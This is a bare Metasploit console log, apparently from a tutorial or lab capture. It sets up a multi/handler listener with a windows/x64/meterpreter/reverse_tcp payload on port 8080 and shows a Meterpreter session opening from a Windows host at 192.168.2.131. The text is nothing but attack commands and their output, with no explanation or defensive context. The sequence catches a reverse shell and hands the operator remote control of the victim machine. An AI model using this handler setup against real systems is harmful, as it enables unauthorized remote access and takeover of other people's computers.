 msf6 > use exploit/multi/handler/
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8080
lport ⇒ 8080
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200774 bytes) to 192.168.2.131
[*] Meterpreter session 1 opened (192.168.2.128:8080 → 192.168.2.131:1793) at 2022-12-15 00:59:50 +0800
meterpreter >